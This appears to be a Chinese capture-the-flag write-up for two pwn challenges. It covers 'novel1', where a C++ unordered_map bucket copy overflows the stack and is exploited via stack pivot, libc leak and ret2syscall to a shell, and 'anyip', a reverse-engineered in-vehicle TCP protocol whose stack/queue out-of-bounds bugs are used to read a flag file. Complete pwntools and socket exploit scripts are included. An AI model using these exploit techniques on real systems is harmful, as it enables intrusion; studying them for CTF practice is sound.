CCBCISCN初赛
novel1
bucket相关知识
在C++中,bucket 通常与哈希表(Hash Table)或无序容器(如 std::unordered_map 和 std::unordered_set)相关。它表示哈希表中的一个存储单元,用于存储具有相同哈希值的元素。
1. 哈希表的基本概念
哈希表是一种数据结构,它通过哈希函数将键(key)映射到一个索引(bucket),然后将值存储在该索引对应的位置。哈希表的核心思想是通过哈希函数将键均匀分布到不同的桶(bucket)中,以实现高效的查找、插入和删除操作。
2. bucket 的作用
bucket是哈希表中的一个存储单元,通常是一个链表或其他容器(如数组或向量),用于存储具有相同哈希值的元素。当多个键通过哈希函数映射到同一个索引时,这些键值对会被存储在同一个
bucket中(这种情况称为哈希冲突)。哈希表的性能与
bucket的数量和分布密切相关。如果哈希函数设计得好,元素会均匀分布在各个bucket中,从而减少冲突,提高性能。
3. C++ 中的 bucket 相关操作
在 C++ 标准库中,std::unordered_map 和 std::unordered_set 是基于哈希表实现的容器。它们提供了与 bucket 相关的成员函数,例如:
bucket_count(): 返回哈希表中bucket的总数。bucket_size(n): 返回第n个bucket中的元素数量。bucket(key): 返回键key所在的bucket的索引。load_factor(): 返回哈希表的负载因子(即每个bucket的平均元素数量)。max_load_factor(): 返回或设置哈希表的最大负载因子。
4. 示例代码
以下是一个使用 std::unordered_map 并操作 bucket 的示例:
#include <iostream>
#include <unordered_map>
int main() {
// 创建一个 unordered_map
std::unordered_map<std::string, int> myMap = {
{"apple", 1},
{"banana", 2},
{"cherry", 3},
{"date", 4},
{"elderberry", 5}
};
// 输出 bucket 的总数
std::cout << "Bucket count: " << myMap.bucket_count() << std::endl;
// 输出每个 bucket 中的元素数量
for (size_t i = 0; i < myMap.bucket_count(); ++i) {
std::cout << "Bucket " << i << " has " << myMap.bucket_size(i) << " elements." << std::endl;
}
// 输出某个键所在的 bucket
std::string key = "banana";
std::cout << "Key '" << key << "' is in bucket " << myMap.bucket(key) << std::endl;
// 输出负载因子
std::cout << "Load factor: " << myMap.load_factor() << std::endl;
std::cout << "Max load factor: " << myMap.max_load_factor() << std::endl;
return 0;
}
5. 总结
bucket是哈希表中的一个存储单元,用于存储具有相同哈希值的元素。在 C++ 中,
std::unordered_map和std::unordered_set提供了与bucket相关的操作函数,可以用于调试和优化哈希表的性能。理解
bucket的概念对于设计高效的哈希表和解决哈希冲突非常重要。
题目分析
libc2.35 Partial RELRO,no canary,no pie,看到no canary首先想到这个题是不是栈溢出
main函数非常简单 
part1函数 
fragment函数功能就是打印传入的字符串 
part2函数 
RACHE函数 
看到下面有个明显的copy函数,还看到了v3,明显是把数据复制到v3上去,而后面没有操作栈的地方了,因此漏洞肯定出现在这里。并且结合出题人给了个明显的后门函数RACHE,里面全是rop,明显是将之前part1输入的数据copy到栈上完成溢出然后rop,并且这个函数用完了就直接结束程序,更是提醒了这个函数就是漏洞函数
1. std::copy 的作用
std::copy 是 C++ 标准库中的一个算法函数,用于将一个范围内的元素从源容器复制到目标容器。它的函数原型如下:
template<class InputIterator, class OutputIterator>
OutputIterator copy(InputIterator first, InputIterator last, OutputIterator result);
first和last: 定义了源容器的范围([first, last))。result: 目标容器的起始位置,复制的结果将从这里开始存储。
2. 代码中的 std::copy
在代码中,std::copy 的调用如下:
std::copy<std::__detail::_Local_iterator<unsigned int,std::pair<unsigned int const,unsigned long>,std::__detail::_Select1st,std::hash<unsigned int>,std::__detail::_Mod_range_hashing,std::__detail::_Default_ranged_hash,false,false>,std::pair*<unsigned int,unsigned long>>(
begin,
end,
v3);
参数解析:
begin和end:- 这两个参数是迭代器,表示哈希表中某个
bucket的起始和结束位置。 begin是std::unordered_map中某个bucket的起始迭代器。end是std::unordered_map中某个bucket的结束迭代器。- 它们是通过
std::unordered_map::begin(bucket_index)和std::unordered_map::end(bucket_index)获取的。
- 这两个参数是迭代器,表示哈希表中某个
v3:- 这是一个数组(
_DWORD v3[39]),用于存储从bucket中复制的元素。 v3是目标容器的起始位置,复制的结果将存储在这里。
- 这是一个数组(
功能:
- 将哈希表中某个
bucket中的所有键值对(std::pair<unsigned int, unsigned long>)复制到数组v3中。
3. 代码的上下文
这段代码的功能是:
- 用户输入一个键(
idx),程序在哈希表bloodstains中查找该键。 - 如果键不存在,输出错误信息。
- 如果键存在,找到该键所在的
bucket,并获取该bucket的大小(bucketSize)。 - 使用
std::copy将该bucket中的所有键值对复制到数组v3中。 - 遍历
v3,输出所有相似的键值对。
EXP编写
需要注意的是,这个copy函数只会把同一个bucket内的东西复制到栈上,因此需要找哪些idx被映射到同一个bucket中。但注意到part2函数给了一个打印同一个bucket的循环,因此可以利用这个测出哪些Idx在同一个bucket
idx的循环周期
如果 idx 是一个连续递增的整数(例如 0, 1, 2, 3, ...),那么它们是否会被放在同一个 bucket 中,取决于以下条件:
如果
bucket_count()是固定的:由于
bucket_index = idx % bucket_count(),idx的值每增加bucket_count(),bucket_index就会循环一次。例如,如果
bucket_count() = 10,那么idx = 0, 10, 20, ...会被放在同一个bucket中。
如果
bucket_count()是动态变化的:std::unordered_map会根据负载因子(load_factor)动态调整桶的数量。当桶的数量变化时,
bucket_index的计算方式也会变化,因此idx的循环周期也会变化。
因此写出以下exp来爆破如何在同一个bucket中
for j in range(1,100):
p = process("/home/zp9080/PWN/novel1")
p.sendlineafter('Author: ',b'a')
for i in range(0x1f):
part1(i*j,10)
part2(j)
p.recvuntil('as follows:')
p.recvline()
p.recvline()
data=p.recvline()
if(data !=b'\n'):
print(j)
pause()


剩下的就是构造exp了,一开始author让我们输入0x80字节长度的数据(一种栈迁移的提示),同时这个magic_gadget可以控制rsp,显然的栈迁移。
但注意到这个copy不是按照idx顺序来的,比如59,59*2顺序,但是通过调试看栈上的数据排布可以得出每个idx对应复制到栈上的哪个位置。
剩下的exp构造就很简单了,只是要注意不要直接用system函数,因为这个函数调用时会降低rsp,会降低0x600左右,因为rsp此时指向bss,再往下降就降到了不可写的段,而system需要往rsp上写东西,此时就会崩掉。因此直接用ret2syscall就可以了
from pwnlib.util.packing import u64
from pwnlib.util.packing import u32
from pwnlib.util.packing import u16
from pwnlib.util.packing import u8
from pwnlib.util.packing import p64
from pwnlib.util.packing import p32
from pwnlib.util.packing import p16
from pwnlib.util.packing import p8
from pwn import *
from ctypes import *
context(os='linux', arch='amd64', log_level='debug')
p = process("/home/zp9080/PWN/novel1")
# p=gdb.debug("/home/zp9080/PWN/pwn",'b *$rebase(0x117F)')
# p=remote('139.155.126.78',31415)
# p=process(['seccomp-tools','dump','/home/zp9080/PWN/pwn'])
elf = ELF("/home/zp9080/PWN/novel1")
libc=elf.libc
gdb_script='''
b *0x402CCF
'''
def dbg():
gdb.attach(p,gdb_script)
pause()
menu=b'Chapter: '
def part1(idx,value):
p.sendlineafter(menu,str(1))
p.sendlineafter('Blood:',str(idx))
p.sendlineafter('Evidence:',str(value))
def part2(idx):
p.sendlineafter(menu,str(2))
p.sendlineafter('Blood:',str(idx))
pop_rdi_rbp=0x4025C0
pop_rsi_rbp=0x40494e
puts_got=elf.got['puts']
puts=elf.plt['puts']
author=0x40A540-0x10
magic=0x4025BE
my_gets=0x40283C #read(0,author,0x80)
payload=p64(pop_rdi_rbp)+p64(puts_got)+p64(0)+p64(puts)
payload+=p64(my_gets)+p64(0)+p64(my_gets)+p64(0)
p.sendlineafter('Author:',payload)
for i in range(19):
part1(59*i,10)
part1(59*19,magic)
part1(59*20,author)
for i in range(21,30):
part1(59*i,10)
# dbg()
part2(59)
libcbase=u64(p.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))-libc.sym['puts']
print(hex(libcbase))
rdi = libcbase + 0x2a3e5
rsi = libcbase + 0x2be51
rdx_rbx = libcbase + 0x904a9
rax = libcbase + 0x45eb0
bin_addr = libcbase + next(libc.search(b'/bin/sh'))
syscall=libcbase+0x0000000000029db4
pay=p64(rdi) + p64(bin_addr) + p64(rsi) + p64(0) + p64(rdx_rbx) + p64(0) * 2 + p64(rax) + p64(0x3b) + p64(syscall)
p.sendline(pay)
p.interactive()
最后打通 
一些思考
这个题主要是要理解C++中的unordered map、bucket相关内容,其中C++也没有去除符号表,所以很多可以直接复制相应的反汇编问大模型,大模型基本都可以很好地解释函数的作用,而且这个题栈溢出很明显,从保护再到反汇编的copy函数,一眼栈溢出。
这个题还还有个有意思的地方就是对在同一个bucket中的idx的爆破,也算是个小fuzz,同时要理解bucket相关内容才知道如何爆破idx
anyip
题目描述:某个车机车载娱乐系统ivi开放了个tcp的接口,你能通过这个tcp端口逆向出具体的协议格式并获取它的权限吗
逆向出来的pack结构,这个部分还比较容易
def pack(func, para1, content):
buf = b""
buf += p16(func)
buf += b"\x00" + p8(para1) + b"\x00" * (4) + b"\x00\x00\x00\x00\x01\x07\x00\x00"
buf += content
return buf
前16位代表要调用的函数,取值为0x1111,0x2222,0x3333,0x4444,代表四个函数。
它后面的8位是函数的一个参数。再后面的8位固定为b"\x??\x??\x??\x??\x01\x07\x??\x??"。如果其中的\x01和\x07不对会直接报错。再后面的content为可变长度的字节流,也会作为部分函数的参数。
0x4444函数,实现了一个队列 
0x2222函数,实现了一个栈.但注意到PUSH的时候是有检查的,但是POP的时候没有检查,那么stackTop就可以变为负数实现溢出 
可以看到相关结构存储如下,通过这个负数溢出可以修改qFront,qEnd,QUEUE这些结构 
stack的前面有queue及其队头队尾,将栈pop到qEnd的位置后再push入数字就可以覆盖qEnd。
qEnd = (qEnd+1) %10是入队之后才会进行的,也就是说qEnd被覆盖后的第一次入队,偏移完全由刚刚越界push的数字决定。但由于只有一次,不能完整覆盖s。但是发现栈对top的唯一检查就是top- base != 0xa, 所以只要把base覆盖掉,栈就可以任意偏移写了。
下面有一个字符数组s,其中存的是log文件的名字,func 0x1111中有将log读出并发送的功能,所以如果通过栈的任意偏移写将log的名字覆盖成flag,再用func 0x1111中的功能就可以得到flag了。 
接下来要让让v13=“SomeIpfun”,这部分要逆向0x3333函数,我自己没有太逆懂这是个什么结构。于是想是否可以试试小fuzz。
先按SomeIpfun的顺序输出,发现拼接出的字符串是uenoISpmf 一一对应:
S o m e I p f u n
u e n o I S p m f
以u来说,第八个输入的u会在第一个输出,而目标是让S第一个输出,所以只要把输入时的u改成S即可。以此类推,修改顺序为:peuoIfnSm,得到的字符串就是SomeIpfun了。
c++的字符串不用\x00结尾,如果加了反而会让长度增加导致compare结果不相等
总结以上利用,写出exp:
- 用栈的负向溢出覆盖q_end
- 用queue越界覆盖stack的base,让栈绕过边界检查
- 用stack越界覆盖s,将文件名改成flag

- 通过func0x3333和0x1111中的功能,构造字符串"SomeIpfun", 得到flag(在发回的报文中)
from pwnlib.util.packing import u64
from pwnlib.util.packing import u32
from pwnlib.util.packing import u16
from pwnlib.util.packing import u8
from pwnlib.util.packing import p64
from pwnlib.util.packing import p32
from pwnlib.util.packing import p16
from pwnlib.util.packing import p8
from pwn import *
from ctypes import *
import os
import socket
def pack(func, para1, content):
buf = b""
buf += p16(func)
buf += b"\x00" + p8(para1) + b"\x00" * (4) + b"\x00\x00\x00\x00\x01\x07\x00\x00"
buf += content
return buf
def push(num):
p1 = pack(0x2222, 1, str(num).encode())
return p1
def pop():
p1 = pack(0x2222, 2, b"")
return p1
def enqueue(num):
p1 = pack(0x4444, 1, str(num).encode())
return p1
s1 = socket.socket()
s1.connect(("127.0.0.1", 9999))
for i in range(0x20 // 4 - 3):
s1.send(pop())
print(s1.recv(0x10))
s1.send(push((0xCC - 0x60) // 4))
print(s1.recv(0x10))
s1.send(enqueue(0x40))
print(s1.recv(0x10))
for i in range((0xC8 - 0x90) // 4):
s1.send(push(0))
print(s1.recv(0x10))
s1.send(push((0xE0 - 0xA0) // 4))
print(s1.recv(0x10))
#flag
s1.send(push(0x67616C66))
print(s1.recv(0x10))
s1.send(push(0))
print(s1.recv(0x10))
p1 = pack(0x3333, 3, b"p")
s1.send(p1)
print(s1.recv(0x10))
p1 = pack(0x3333, 1, b"e")
s1.send(p1)
print(s1.recv(0x10))
p1 = pack(0x3333, 1, b"u")
s1.send(p1)
print(s1.recv(0x10))
p1 = pack(0x3333, 1, b"o")
s1.send(p1)
print(s1.recv(0x10))
p1 = pack(0x3333, 1, b"I")
s1.send(p1)
print(s1.recv(0x10))
p1 = pack(0x3333, 1, b"f")
s1.send(p1)
print(s1.recv(0x10))
p1 = pack(0x3333, 1, b"n")
s1.send(p1)
print(s1.recv(0x10))
p1 = pack(0x3333, 1, b"S")
s1.send(p1)
print(s1.recv(0x10))
p1 = pack(0x3333, 1, b"m")
s1.send(p1)
print(s1.recv(0x10))
p2 = pack(0x1111, 2, b"a" * (0x4B - 9) + b"SomeIpfun" + b"b" * 0x100)
s1.send(p2)
print(s1.recv(0x200))
最后打通
不好逆向的要多想想fuzz,说不定就试出来了。同时要对漏洞敏感,比如这种题,没有给libc,基本不用想leak出libcbase来执行system。因此要格外注意越界,以及文件中是否有与文件相关的,或者popen这种命令执行的函数,从这个出发点来进行攻击